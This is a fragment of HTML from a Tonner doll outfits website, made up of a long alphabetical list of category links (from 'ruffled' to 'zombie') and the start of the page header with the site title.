	<li class="cat-item cat-item-3633"><a href="https://tonnerdolloutfits.org/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tonnerdolloutfits.org/category/rufus-totally/" >rufus-totally</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tonnerdolloutfits.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://tonnerdolloutfits.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://tonnerdolloutfits.org/category/sports/" >s&#039;ports</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://tonnerdolloutfits.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://tonnerdolloutfits.org/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tonnerdolloutfits.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://tonnerdolloutfits.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tonnerdolloutfits.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tonnerdolloutfits.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://tonnerdolloutfits.org/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tonnerdolloutfits.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://tonnerdolloutfits.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://tonnerdolloutfits.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://tonnerdolloutfits.org/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tonnerdolloutfits.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tonnerdolloutfits.org/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://tonnerdolloutfits.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://tonnerdolloutfits.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tonnerdolloutfits.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://tonnerdolloutfits.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tonnerdolloutfits.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://tonnerdolloutfits.org/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tonnerdolloutfits.org/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://tonnerdolloutfits.org/category/serendipity/" >serendipity</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tonnerdolloutfits.org/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tonnerdolloutfits.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tonnerdolloutfits.org/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://tonnerdolloutfits.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tonnerdolloutfits.org/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://tonnerdolloutfits.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tonnerdolloutfits.org/category/shauna/" >shauna</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://tonnerdolloutfits.org/category/sheas/" >shea&#039;s</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://tonnerdolloutfits.org/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://tonnerdolloutfits.org/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tonnerdolloutfits.org/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tonnerdolloutfits.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://tonnerdolloutfits.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://tonnerdolloutfits.org/category/showandtellwednesday/" >showandtellwednesday</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://tonnerdolloutfits.org/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tonnerdolloutfits.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://tonnerdolloutfits.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://tonnerdolloutfits.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tonnerdolloutfits.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tonnerdolloutfits.org/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://tonnerdolloutfits.org/category/sirens/" >siren&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://tonnerdolloutfits.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://tonnerdolloutfits.org/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://tonnerdolloutfits.org/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tonnerdolloutfits.org/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tonnerdolloutfits.org/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tonnerdolloutfits.org/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tonnerdolloutfits.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tonnerdolloutfits.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://tonnerdolloutfits.org/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tonnerdolloutfits.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tonnerdolloutfits.org/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tonnerdolloutfits.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tonnerdolloutfits.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tonnerdolloutfits.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tonnerdolloutfits.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tonnerdolloutfits.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tonnerdolloutfits.org/category/speaking/" >speaking</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tonnerdolloutfits.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://tonnerdolloutfits.org/category/spectator/" >spectator</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tonnerdolloutfits.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://tonnerdolloutfits.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://tonnerdolloutfits.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://tonnerdolloutfits.org/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tonnerdolloutfits.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tonnerdolloutfits.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tonnerdolloutfits.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tonnerdolloutfits.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tonnerdolloutfits.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://tonnerdolloutfits.org/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tonnerdolloutfits.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tonnerdolloutfits.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tonnerdolloutfits.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tonnerdolloutfits.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tonnerdolloutfits.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://tonnerdolloutfits.org/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://tonnerdolloutfits.org/category/stricken/" >stricken</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://tonnerdolloutfits.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://tonnerdolloutfits.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://tonnerdolloutfits.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://tonnerdolloutfits.org/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://tonnerdolloutfits.org/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tonnerdolloutfits.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://tonnerdolloutfits.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tonnerdolloutfits.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://tonnerdolloutfits.org/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://tonnerdolloutfits.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tonnerdolloutfits.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://tonnerdolloutfits.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://tonnerdolloutfits.org/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://tonnerdolloutfits.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://tonnerdolloutfits.org/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tonnerdolloutfits.org/category/sweetly/" >sweetly</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tonnerdolloutfits.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://tonnerdolloutfits.org/category/sybarite/" >sybarite</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tonnerdolloutfits.org/category/sybartie/" >sybartie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tonnerdolloutfits.org/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://tonnerdolloutfits.org/category/t11twdd04/" >t11twdd04</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://tonnerdolloutfits.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://tonnerdolloutfits.org/category/talbots/" >talbots</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://tonnerdolloutfits.org/category/tantalizing/" >tantalizing</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tonnerdolloutfits.org/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://tonnerdolloutfits.org/category/tenney/" >tenney</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://tonnerdolloutfits.org/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tonnerdolloutfits.org/category/tess-creations/" >tess-creations</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://tonnerdolloutfits.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://tonnerdolloutfits.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://tonnerdolloutfits.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://tonnerdolloutfits.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://tonnerdolloutfits.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tonnerdolloutfits.org/category/timid/" >timid</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://tonnerdolloutfits.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tonnerdolloutfits.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tonnerdolloutfits.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://tonnerdolloutfits.org/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tonnerdolloutfits.org/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tonnerdolloutfits.org/category/tonnerfantastic/" >tonner&#039;fantastic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://tonnerdolloutfits.org/category/tonnerlord/" >tonner&#039;lord</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tonnerdolloutfits.org/category/tonnerprince/" >tonner&#039;prince</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tonnerdolloutfits.org/category/tonners/" >tonner&#039;s</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tonnerdolloutfits.org/category/tonner-2013/" >tonner-2013</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://tonnerdolloutfits.org/category/tonner-lord/" >tonner-lord</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://tonnerdolloutfits.org/category/tonner-my/" >tonner-my</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tonnerdolloutfits.org/category/tonner16/" >tonner16</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tonnerdolloutfits.org/category/tonner185/" >tonner185</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tonnerdolloutfits.org/category/tonner22/" >tonner22</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://tonnerdolloutfits.org/category/tonner6/" >tonner6</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tonnerdolloutfits.org/category/tonner7/" >tonner7</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tonnerdolloutfits.org/category/tonnerbeauty/" >tonnerbeauty</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://tonnerdolloutfits.org/category/tonnerbianca/" >tonnerbianca</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tonnerdolloutfits.org/category/tonnercandlelight/" >tonnercandlelight</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://tonnerdolloutfits.org/category/tonnerdeja/" >tonnerdéjà</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://tonnerdolloutfits.org/category/tonnerdoll/" >tonnerdoll</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tonnerdolloutfits.org/category/tonnereffanbee/" >tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://tonnerdolloutfits.org/category/tonnerellowyne/" >tonnerellowyne</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tonnerdolloutfits.org/category/tonnerevangeline/" >tonnerevangeline</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://tonnerdolloutfits.org/category/tonnerevening/" >tonnerevening</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://tonnerdolloutfits.org/category/tonnerice/" >tonnerice</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tonnerdolloutfits.org/category/tonnermarley/" >tonnermarley</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tonnerdolloutfits.org/category/tonneroutfit/" >tonneroutfit</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://tonnerdolloutfits.org/category/tonneroz/" >tonneroz</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://tonnerdolloutfits.org/category/tonnerpositivenegative/" >tonnerpositivenegative</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tonnerdolloutfits.org/category/tonnerready/" >tonnerready</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tonnerdolloutfits.org/category/tonnertwo/" >tonnertwo</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://tonnerdolloutfits.org/category/tonnertyler/" >tonnertyler</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://tonnerdolloutfits.org/category/tonnertylersydney/" >tonnertylersydney</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://tonnerdolloutfits.org/category/tonnerwentworth/" >tonnerwentworth</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://tonnerdolloutfits.org/category/tonnerwilde/" >tonnerwilde</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://tonnerdolloutfits.org/category/torchwood/" >torchwood</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://tonnerdolloutfits.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://tonnerdolloutfits.org/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://tonnerdolloutfits.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://tonnerdolloutfits.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://tonnerdolloutfits.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tonnerdolloutfits.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://tonnerdolloutfits.org/category/toyfair/" >toyfair</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tonnerdolloutfits.org/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://tonnerdolloutfits.org/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tonnerdolloutfits.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://tonnerdolloutfits.org/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://tonnerdolloutfits.org/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tonnerdolloutfits.org/category/tropico/" >tropico</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://tonnerdolloutfits.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://tonnerdolloutfits.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tonnerdolloutfits.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tonnerdolloutfits.org/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://tonnerdolloutfits.org/category/tweedle/" >tweedle</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://tonnerdolloutfits.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://tonnerdolloutfits.org/category/twisttonner/" >twisttonner</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://tonnerdolloutfits.org/category/twlilight/" >twlilight</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tonnerdolloutfits.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://tonnerdolloutfits.org/category/tylercover/" >tylercover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://tonnerdolloutfits.org/category/tylerdazzling/" >tylerdazzling</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://tonnerdolloutfits.org/category/tylerfirebird0216/" >tylerfirebird&#039;0216</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://tonnerdolloutfits.org/category/tylersheer/" >tylersheer</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://tonnerdolloutfits.org/category/tylersignature/" >tylersignature</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tonnerdolloutfits.org/category/ufdc/" >ufdc</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://tonnerdolloutfits.org/category/ufdcrobert/" >ufdcrobert</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tonnerdolloutfits.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://tonnerdolloutfits.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://tonnerdolloutfits.org/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://tonnerdolloutfits.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tonnerdolloutfits.org/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://tonnerdolloutfits.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tonnerdolloutfits.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tonnerdolloutfits.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://tonnerdolloutfits.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://tonnerdolloutfits.org/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://tonnerdolloutfits.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://tonnerdolloutfits.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://tonnerdolloutfits.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tonnerdolloutfits.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tonnerdolloutfits.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tonnerdolloutfits.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://tonnerdolloutfits.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tonnerdolloutfits.org/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://tonnerdolloutfits.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://tonnerdolloutfits.org/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tonnerdolloutfits.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tonnerdolloutfits.org/category/valoria/" >valoria</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://tonnerdolloutfits.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tonnerdolloutfits.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tonnerdolloutfits.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://tonnerdolloutfits.org/category/vetements/" >vêtements</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tonnerdolloutfits.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://tonnerdolloutfits.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tonnerdolloutfits.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tonnerdolloutfits.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tonnerdolloutfits.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tonnerdolloutfits.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://tonnerdolloutfits.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tonnerdolloutfits.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://tonnerdolloutfits.org/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tonnerdolloutfits.org/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://tonnerdolloutfits.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://tonnerdolloutfits.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://tonnerdolloutfits.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://tonnerdolloutfits.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://tonnerdolloutfits.org/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://tonnerdolloutfits.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://tonnerdolloutfits.org/category/weasley/" >weasley</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tonnerdolloutfits.org/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://tonnerdolloutfits.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://tonnerdolloutfits.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://tonnerdolloutfits.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tonnerdolloutfits.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://tonnerdolloutfits.org/category/whan/" >whan</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://tonnerdolloutfits.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://tonnerdolloutfits.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tonnerdolloutfits.org/category/whimsy/" >whimsy</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://tonnerdolloutfits.org/category/whine/" >whine</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tonnerdolloutfits.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tonnerdolloutfits.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://tonnerdolloutfits.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://tonnerdolloutfits.org/category/wigged/" >wigged</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://tonnerdolloutfits.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tonnerdolloutfits.org/category/wilde/" >wilde</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://tonnerdolloutfits.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tonnerdolloutfits.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tonnerdolloutfits.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tonnerdolloutfits.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://tonnerdolloutfits.org/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tonnerdolloutfits.org/category/wistful/" >wistful</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://tonnerdolloutfits.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tonnerdolloutfits.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tonnerdolloutfits.org/category/woeful/" >woeful</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://tonnerdolloutfits.org/category/woefully/" >woefully</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://tonnerdolloutfits.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tonnerdolloutfits.org/category/wondering/" >wondering</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tonnerdolloutfits.org/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://tonnerdolloutfits.org/category/xrare-ellowyne/" >xrare-ellowyne</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://tonnerdolloutfits.org/category/xrare-new/" >xrare-new</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://tonnerdolloutfits.org/category/xxxrare/" >xxxrare</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://tonnerdolloutfits.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://tonnerdolloutfits.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://tonnerdolloutfits.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://tonnerdolloutfits.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://tonnerdolloutfits.org/category/zombie/" >zombie</a>
</li>
		</ul>
</li>					</ul>
				</div><!-- #first .widget-area -->
			</div><!-- #footer-widget-area -->
</div>
<div id="wrappermiddle" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://tonnerdolloutfits.org/" title="Tonner Doll Outfits" rel="home">Tonner Doll Outfits</a>
					</span>
				</div>
				<div id="site-description"></div>
